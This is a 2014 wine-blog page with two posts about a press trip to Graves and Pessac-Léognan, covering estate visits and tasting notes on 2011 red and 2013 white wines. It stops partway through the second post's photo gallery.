			<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-two-2/" rel="bookmark">Graves, more Graves and… Pessac-Léognan – DAY TWO</a>
		</h2>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<h1><strong>DAY TWO<br />
</strong></h1>
<p>Day two was spent exclusively in the Pessac-Léognan appellation.</p>
<p>My first stop was at Château Le Sartre in Léognan. This estate originally belonged to the Perrin family of Château Carbonnieux and since 2004 has been managed by Marie-José Perrin-Leriche and her husband, René Leriche, assisted by the Burgundian Jules Guyot. The 36 hectares are mostly planted with red wine varieties (12 ha. Cabernet Sauvignon, 12.7 ha. Merlot, and 1.1 ha Cabernet Franc), but there are also 10.2 hectares of white wine grapes (8.2 Sauvignon Blanc and 2 ha Sémillon). The vines are an average age of 20 years old.<br />
The main 26-hectare plot is located in a single block south of Fieuzal and east of Domaine de Chevalier. The terroir here is ideal for Cabernet Sauvignon and Merlot. Unfortunately, it is also prone to frost damage, and Le Sartre produced only a quarter of a normal crop in 2011… That is why you see wind machines here, like in California.</p>
<p>A second 7.6 km plot, one km. away, between Fieuzal and Malartic-Lagravière, as well as a small 1.7 hectare plot near Carbonnieux, have more early-maturing terroirs and are less subject to frost damage.<br />
Things are stirring at Le Sartre. The cellar has state-of-the-art winemaking equipment and the château building is being entirely renovated. Furthermore, the wine is finally gaining the reputation it deserves and is definitely one to watch out for! The French wine critic Jean-Marc Quarin includes Le Sartre in a group he calls “the Outsiders” – wines currently undervalued and well worth following. I couldn’t agree more with his analysis…</p>
<div id='gallery-1' class='gallery galleryid-286 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/thumb8/" data-slb-active="1" data-slb-asset="1459356507" data-slb-internal="233" data-slb-group="286"><img decoding="async" width="134" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/thumb8-134x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/a12094347/" data-slb-active="1" data-slb-asset="1593238637" data-slb-internal="231" data-slb-group="286"><img decoding="async" width="150" height="134" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/a12094347-150x134.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/thumb64/" data-slb-active="1" data-slb-asset="738182732" data-slb-internal="234" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="134" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/thumb64-150x134.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/a12094132/" data-slb-active="1" data-slb-asset="1641467787" data-slb-internal="235" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="134" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/a12094132-150x134.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/thumb3/" data-slb-active="1" data-slb-asset="1999426358" data-slb-internal="232" data-slb-group="286"><img loading="lazy" decoding="async" width="134" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/thumb3-134x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_095903/" data-slb-active="1" data-slb-asset="1190552829" data-slb-internal="228" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_095903-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_100227/" data-slb-active="1" data-slb-asset="1902639784" data-slb-internal="229" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_100227-e1414041136470-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_100242/" data-slb-active="1" data-slb-asset="258662804" data-slb-internal="230" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_100242-e1414041155161-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>I went from Le Sartre to Ch. Smith Haut Lafitte, where a major tasting of red Pessac-Léognan wines had been organized. M. and Mme Cathiard could only greet us at the end because an Air France strike had prevented them from arriving any earlier.</p>
<p>Smith Haut Lafitte is geared up to receive visitors in an almost New World way, with knowledgeable staff and facilities suited to tours. The château’s improvement over the past 20 years is one of Bordeaux’s great success stories.</p>
<div id='gallery-2' class='gallery galleryid-286 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_103427/" data-slb-active="1" data-slb-asset="706422039" data-slb-internal="262" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_103427-e1414041448722-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_104850/" data-slb-active="1" data-slb-asset="433728652" data-slb-internal="265" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_104850-e1414041350661-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_104740/" data-slb-active="1" data-slb-asset="1949234347" data-slb-internal="264" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_104740-e1414041418572-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_104237/" data-slb-active="1" data-slb-asset="301158436" data-slb-internal="263" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_104237-e1414041433839-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-two-2/20140924_122007-2/" data-slb-active="1" data-slb-asset="1319268880" data-slb-internal="296" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_1220071-e1414043195583-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>Here are my notes from the tasting, once again leaving out references to color, which was invariably good for these young wines:</p>
<div id='gallery-3' class='gallery galleryid-286 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_111209/" data-slb-active="1" data-slb-asset="746521134" data-slb-internal="266" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_111209-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_111226/" data-slb-active="1" data-slb-asset="1402554329" data-slb-internal="268" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_111226-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_111242/" data-slb-active="1" data-slb-asset="1729857783" data-slb-internal="269" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_111242-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140924_111216/" data-slb-active="1" data-slb-asset="821219012" data-slb-internal="267" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_111216-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h1><strong>RED PESSAC-LEOGNAN WINES</strong></h1>
<p><strong>2011 Ch. de Léognan</strong><br />
Nose: soft, simple, straightforward<br />
Palate: shows candied fruit, but does not develop a great deal on the palate. Marked acidity, but still shows good balance.</p>
<p><strong>2011 Lespault-Martillac</strong><br />
Nose: subtle and fairly earthy, with penetrating black cherry aromas and an ethereal spirity side<br />
Palate: chewy with nicely-grained tannin and lively acidity. Shortish aftertaste with liquorice overtones. Good to drink young.</p>
<p><strong>2011 Gazin Rocquencourt</strong><br />
Nose: understated sweet cherry and cranberry sauce aromas<br />
Palate: lovely balance and lip-smackingly good. Great acidity and cherry-vanilla flavors. Not a show stopper, but a wine lover’s sort of wine, with a long aftertaste and just the right amount of oak.</p>
<p><strong>2011 Carmes Haut Brion</strong><br />
Nose: classic, discreet oak, with the fruit just starting to come through<br />
Palate: rich, a little weak on the middle palate and with a certain dryness on the aftertaste due to barrel ageing. However, I would like to give this wine the benefit of the doubt, and hope that everything comes together well in a few years’ time.</p>
<p><strong>2011 La Louvière</strong><br />
Nose: lovely soft cherry-vanilla aromas. Irreproachable.<br />
Palate: lively acidity and good tannic texture. Digestible sort of wine. The oak should even out, but it contributes to a dry finish at present. One of the better wines at the tasting.</p>
<p><strong>2011 de France</strong><br />
Nose: great, typical Graves with a vivacious, rich, fruity bouquet but too much oak comes through at this stage.<br />
Palate: Round, big, full-bodied, with a velvety texture and a nice lift. Question mark about the oak.</p>
<p><strong>2011 Luchey Halde</strong><br />
Nose: pretty, deep, and brambly, with dark fruit<br />
Palate: round, juicy, up-front attack with good acidity to follow. Well-made wine with a great tang on the finish. Although it lacks richness and voluptuousness, it is still very good with a lovely cherry lozenge finish. Thank goodness the oak is low-profile. One of the best wines in the tasting.</p>
<p><strong>2011 Rouillac</strong><br />
Nose: straightforward, “petits fruits rouges” and primary fruit<br />
<span style="font-size: 13px;">Palate: light and fluid, uncomplicated, with an aftertaste that adds seriousness to the wine.</span></p>
<p><strong>2011 d’Eyran</strong><br />
Nose: fine fresh forest fruit bouquet, beguiling, lovely. Mercifully not too much oak, but some roast coffee aromas.<br />
Palate: plush and melts in the mouth, but underpinned by good acidity. Some (but not too much) oak on the long, textured finish. Traditional, however not one for the long haul. Nice discovery and one of the best wines.</p>
<p><strong>2011 Haut Bergey</strong><br />
Nose: attractive and classy. Sweet plum and berry fruit.<br />
Palate: mouth-filling, but falls down somewhat on the middle palate. Too much oak on the aftertaste. One has the impression of prime fruit that has seen too high a percentage of new oak barrels.</p>
<p><strong>2011 Olivier</strong><br />
Nose: fine bouquet. Deep, inky, with somewhat unexpected honey nuances!<br />
Palate: starts out round, and plush, but proves to be weak on the middle palate. The oak ageing is over-ambitious.</p>
<p><strong>2011 Bouscaut</strong><br />
Nose: sweet cedar and slightly confected fruit. Very good and concentrated.<br />
Palate: Starts out nice, rich, and supple going on to show good acidity . Fine tannic texture. Great to see Bouscaut on the upswing and this was one of the best wines of the tasting.</p>
<p><strong>2011 La Tour Martillac</strong><br />
Nose: a little spirity and closed in at the moment<br />
Palate: soft, a little dilute to start off, but segues into a wine of character with a fine aftertaste. Elegant tannin and oak under control.</p>
<p><strong>2011 Couhins</strong><br />
Nose: sweet with good oak<br />
Palate: melts in the mouth, then proceeds to follow through well with authority and good acidity.  Nice oak background and a good finish. Thirst-quenching wine of distinction. Recommended.</p>
<p><strong>2011 Couhins Lurton</strong><br />
Nose: ripe, fresh, and pure, with a subtle perfume<br />
Palate: serious wine. Great balance. Very representative of its appellation. Velvety texture. One of the best wines. Only a certain diluteness and weakness leading up to the aftertaste keep it out of the very finest category, but nevertheless a wine to reckon with.</p>
<p><strong>2011 Carbonnieux</strong><br />
Nose: discreet but promising<br />
Palate: mouthfilling with good acidity, as well as nice texture and length. A tad dry, though.</p>
<p><strong>2011 Malartic Lagravière</strong><br />
Nose: subtle, fresh, and brambly with understated oak<br />
Palate: rich and melts in the mouth, but provides a fresh fruit tang on the aftertaste. Sensual. One of the best of the tasting.</p>
<p><strong>2011 Haut Bailly</strong><br />
Nose: brilliant, nuanced, and classy with well-integrated oak<br />
Palate: tightly-knit, superb balance, with deep dark fruit flavors. Wonderful, and my finest score.</p>
<p><strong>2011 Smith Haut Lafitte</strong><br />
Nose: pert, perfumed, uplifting, and not too oaky, with fine berry aromas<br />
Palate: mouthfilling and delicious, neither over-extracted nor over-oaked. Touch dry on the finish, but this is indeed a fine wine.</p>
<p><strong>2011 Domaine de Chevalier</strong><br />
Nose: sweet and subtle with floral and berry overtones<br />
Palate: light on its feet and refreshing due to lively acidity. Superb, a sort of sublime luncheon claret. Fine, textbook Graves.</p>
<p>After the tasting, I was invited to a lunch at Château Larrivet Haut Brion hosted by Emilie Gervoson, Bruno Lemoine, and his daughter, Alice, who runs the boutique.</p>
<p>Larrivet Haut-Brion has a fantastic terroir very close to Haut Bailly, and the estate is truly lovely, including an imposing château, landscaped grounds, and a pond with swans and a fountain…<br />
Emilie Gervoson is the new face of Bordeaux: young, bouncy, given to wearing jaunty hats, and diametrically-opposed to the prim, proper, and slightly boring variety of Bordelaise (she’s actually Parisienne)&#8230;</p>
<p>The Gervosons made a fortune in jams and fruit-based desserts and still own the family firm (Andros). Bruno Lemoine was formerly manager at Ch. Montrose, and responsible for making the legendary 1990. He has been in charge of Larrivet Haut Brion since 2008. Michel Rolland is the consulting enologist.</p>
<p>Bruno has changed things considerably and is totally open to new methods, including “concrete eggs”.<br />
Our dinner conversation was free-wheeling and far-ranging, including such controversial subjects as Isabelle Saporta’s book, Vino Business. The wines (2010 white and 2006 red) showed very well and dynamic changes taking place at present bode well for this superbly-located estate.</p>
<div id='gallery-4' class='gallery galleryid-286 gallery-columns-4 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/dsc_0168/" data-slb-active="1" data-slb-asset="900223986" data-slb-internal="293" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/DSC_0168-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/40/" data-slb-active="1" data-slb-asset="1975343134" data-slb-internal="289" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/40-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/chateau-5-copie/" data-slb-active="1" data-slb-asset="1401266486" data-slb-internal="292" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/chateau-5-Copie-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-two-2/chateau-larrivet-haut-brion-detail-etiquette-03/" data-slb-active="1" data-slb-asset="1556183474" data-slb-internal="3798" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/chateau-larrivet-haut-brion-detail-etiquette-03-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/lhb-143-r/" data-slb-active="1" data-slb-asset="23627193" data-slb-internal="294" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/LHB-143-R-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/20140924_150629-copie/" data-slb-active="1" data-slb-asset="2124981335" data-slb-internal="290" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140924_150629-Copie-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/_mg_4322/" data-slb-active="1" data-slb-asset="2059163171" data-slb-internal="287" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/MG_4322-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/_mg_4486-copie/" data-slb-active="1" data-slb-asset="2074742415" data-slb-internal="288" data-slb-group="286"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/MG_4486-Copie-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>The next stop was Château de France, where we were welcomed by the owner, Arnaud Thomassin. However, there was not to be a tour of his château. Instead, we tasted through a line-up of white Pessac Léognan. Here are my notes for the 12 wines I tasted:</p>
<h1><strong>2013 WHITE PESSAC-LEOGNAN WINES</strong></h1>
<p>It was also explained to me that Pessac-Léognan is only twice the size of Pomerol, one of the smallest appellations in Bordeaux – and that only 15% of the wine is white. Furthermore, at several prestigious estates, it is worth noting that the white costs more or considerably more than the red…</p>
<p><strong>2013 Grandmaison</strong><br />
Nose: very varietal Sauvignon Blanc characteristics, but not much else there<br />
Palate: better, lemony, tart, fresh, and good</p>
<p><strong>2013 Luchey Halde</strong><br />
Nose: attractive and expressive with peach and floral overtones<br />
Palate: clean, sprightly, tart, surely even better with food</p>
<p><strong>2013 Couhins</strong><br />
Nose: grassy and not saying much at this time<br />
Palate: sharp and not very fruity</p>
<p><strong>2013 Couhins Lurton</strong><br />
Nose: very varietal Sauvignon Blanc, but not in an exaggerated way<br />
Palate: fuller and richer than expected after the nose, and showing good balance. Ripe, fresh, and clearly one of the better wines at the tasting.</p>
<p><strong>2013 Smith Haut Lafite</strong><br />
Nose: understated<br />
Palate: silky and “sweet”, with good oak. What the French call “un vin de gastronomie”. Persistent aromatics. Not overdone in any way, tremendously well-balanced and refined. Tied for first place in my notes, and far from some of the overdone versions of SHL I’ve encountered in the past. Congratulations!</p>
<p><strong>2013 Fieuzal</strong><br />
Nose: tropical fruit<br />
Palate: round and more of a pronounced mouth feel than most of the other wines. Svelte and dry, with citrus overtones. Quite fine.</p>
<p><strong>2013 Malartic Lagravière</strong><br />
Nose: characterful with discreet tropical fruit, and like nothing so much as a dry Sauternes<br />
Palate: mouthfilling with resinous nuances sliding into a beautiful mineral finish. Seriously good, and tied with the Smith Haut Lafitte for wine of the tasting.</p>
<p><strong>2013 Bouscaut</strong><br />
Nose: classic, with beeswax and lemon nuances<br />
Palate: lanoline, vanilla, and clove going into an unexpectedly pronounced mineral finish coming into its own after a little flabbiness on the middle palate. This should not imply this was not a very good wine, because it was. Between this white and the red I tasted the day before, I applaud the renaissance at Bouscaut!</p>
<p><strong>2013 Lespault Martillac</strong><br />
Nose: seemed a bit chemical and technical. The bouquet is fresh and there’s some lemon there, but it lacks definition.<br />
Palate: good, soft attack but empty on the middle palate. Penetrating vibrant acidity.</p>
<p><strong>2013 La Louvière</strong><br />
Nose: fresh, but closed in at this stage.<br />
Palate: fairly mineral with an acid edge. Good, but needs to age.</p>
<p><strong>2013 La Garde</strong><br />
Nose: very varietal Sauvignon Blanc, and somewhat in your face<br />
Palate: round, commercial style. Little obvious and with a salty finish.</p>
<p><strong>2013 Rouillac</strong><br />
Nose: soft and enticing<br />
Palate: softness here as well for this elegant wine that segues into a mineral aftertaste showing the intelligent use of new oak. A really nice discovery for me.</p>
<p>The day ended with a gala dinner at Château de Fieuzal for a group of about 100 or 120 people. This was all of a 10 minute walk from Ch. de France and it was a joy to go there on foot and admire the ripe grapes on the way.</p>
<p>I enjoyed a memorable evening with Véronique Bonnie-Laplane of Malartic Lagravière, Fabien Teitgen of Smith Haut Lafitte, Francis Boutemy of Haut Lagrange, Rémi Edange of Domaine de Chevalier, Emmanuelle Jeannerot of the Pessac-Léognan Syndicat, Philippe Miecaze of Ch. de Léognan, and an English Master of Wine student. Conversation was lively and the wines were wonderful, including Smith Haut Lafitte, Malartic Lagravière and Haut Bailly, all from the 2000 vintage – and nowhere near as backward as one might expect.</p>
<p>And so my two days in the Graves drew to a close…</p>
			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		Posted in <a href="https://bordeauxwineblog.com/category/uncategorized/" rel="category tag">Uncategorized</a> and tagged <a href="https://bordeauxwineblog.com/tag/bordeaux/" rel="tag">Bordeaux</a>, <a href="https://bordeauxwineblog.com/tag/graves/" rel="tag">Graves</a>, <a href="https://bordeauxwineblog.com/tag/pessac-leognan/" rel="tag">Pessac-Léognan</a><span class="on-date"> on <a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-two-2/" title="5:58 am" rel="bookmark"><time class="entry-date" datetime="2014-10-23T05:58:13+00:00">October 23, 2014</time></a></span><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://bordeauxwineblog.com/author/alexr/" title="View all posts by AlexR" rel="author">AlexR</a></span></span>.					<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-two-2/#respond"><span class="leave-reply">Leave a comment</span></a>					</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-186" class="post-186 post type-post status-publish format-standard hentry category-tasting-notes">
	<header class="entry-header">
		
				<h2 class="entry-title">
			<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/" rel="bookmark">Graves, more Graves and&#8230; Pessac-Léognan &#8211; DAY ONE</a>
		</h2>
			</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Hi,</p>
<p style="text-align: justify;">My blog is only about 6 weeks old and I’m receiving all sorts of advice about how to do things right :-).<br />
I was told, among other things, that it is best to keep posts to about 300 words.<br />
Well, sorry folks, this has proved absolutely impossible with the present post, so please bear with me. At least I&#8217;m dividing it into two parts!</p>
<p style="text-align: justify;">I was delighted to accept an invitation to go on a two-day press trip on Sept. 23rd &amp; 24th 2014 to the Graves region, and happy with the prospect of discovering and rediscovering some very worthwhile estates&#8230;</p>
<p style="text-align: justify;">I&#8217;m not going to go over all the statistics and basic information about the Graves, because you can find this easily enough in reference books and on websites. But I would like to add a few comments you don&#8217;t always see&#8230; First of all, the Pessac-Léognan region made a deliberate effort to &#8220;secede&#8221; from the larger Graves region in 1996 to form its own separate appellation. As you can imagine, this created some hard feelings at the time&#8230; So, it was especially heartwarming to see Dominique Guignard of Château Guignard representing the Graves AOC and Laurent Cogombles of Château Bouscaut representing the Pessac-Léognan AOC working together to promote their wines.<br />
In fact, the creation of Pessac-Léognan does not go back such a long way, and many people still think of the wines as Graves. Indeed, all the classified growths are in the former appellation, and still refer to themselves as Crus Classés de Graves…</p>
<p style="text-align: justify;">I was part of a group of about 20 people from several countries invited by the syndicats viticoles (now called Organismes de Défense et de Gestion) of Graves and Pesssac-Léognan to spend a day in each appellation. Even though I live in Bordeaux, I gladly accepted the offer of accommodation at a wine estate to avoid the issue of drinking and driving.<br />
I stayed three nights at <strong>Château Seguin</strong> in Canéjan, a suburb of Bordeaux in the Pessac-Léognan appellation along with a journalist friend from Copenhagen, Izak Litwar. That such estates have survived urban sprawl is a minor miracle. Seguin has lovely grounds and 31 hectares of vines that produce only red wines from equal proportions of Cabernet Sauvignon and Merlot. Surrounded by one of France’s largest cities, Seguin is an oasis of peace and natural beauty. Only the faint noise of a nearby highway reminds you that “civilization” is nearby…<br />
Château Seguin is managed by Denis Darriet, an intense man whose previous career was creating exquisite jewelry in Paris for some of the world&#8217;s wealthiest people. Denis is bundle of energy and has many endearing qualities I equate with southwest France. He is definitely a hands-on manager, and is intimately acquainted with work in the vineyard because he had done it all himself and is often out there with his workers. Nothing theoretical here! On Monday night, Denis invited me to taste his wines, and then to enjoy them at dinner. I sampled 2008, 9, 10, 11, and 12 Château Seguin. I had a preference for the 11, 09, and 08, but these are obviously wines that need to age. I should add that the 2010 had evolved nicely in the decanter by the next day. Denis also opened bottles of Seguin’s super cuvée, Confidences, from the 2006 and 2009 vintages. These are unfined and unfiltered and would wreak havoc in a blind tasting, especially the 2009, which is a world-class wine.</p>
<div id='gallery-5' class='gallery galleryid-186 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140922_205021-2/" data-slb-active="1" data-slb-asset="434959424" data-slb-internal="194" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140922_2050211-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140922_205336-2/" data-slb-active="1" data-slb-asset="1438528923" data-slb-internal="195" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140922_2053361-e1413549674918-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140922_204934-2/" data-slb-active="1" data-slb-asset="840048194" data-slb-internal="193" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140922_2049341-e1413549920176-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<p>The first full day took me to four estates in the Graves: Ch. de Lionne, Ch. Ferrande, Château Magence, and Ch. Caillivet.</p>
<p>As for <strong>Ch. de Lionne</strong>, this is located in Mazères, near the southern tip of the Graves – which, in fact, extends further south than Sauternes, and even the other side of Langon. Ch. de Lionne has 36 hectares of vines on sand and gravel soil: 29 planted with red wine varieties and 8 with white. The estate is owned and managed by Véronique Smati. While she cannot exactly be defined as a lioness (lionne = female lion in French), Mme Smati is definitely a powerhouse, a maîtresse femme as the French say, who seems to do the work of several people! I was introduced to her in the fermentation cellar as she was discussing her 2014 white wines with her assistant and a consulting enologist. Like every other estate we visited, the white wine harvest had just finished and preparations were under way to receive the red wine grapes. Mme Smati showed me around and her assistant, Joanna Gousse, poured two wines to taste, a refreshing fruity 2012 white and a soft, upfront 2011 red with a plummy nose and sweet fruit on the palate. Both are for medium-term ageing.</p>
<div id='gallery-6' class='gallery galleryid-186 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href="https://bordeauxwineblog.com/graves-more-graves-and-pessac-leognan-day-one/20140923_102747/" data-slb-active="1" data-slb-asset="1389344977" data-slb-internal="257" data-slb-group="186"><img loading="lazy" decoding="async" width="150" height="150" src="https://bordeauxwineblog.com/wp-content/uploads/2014/10/20140923_102747-e1413562280436-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
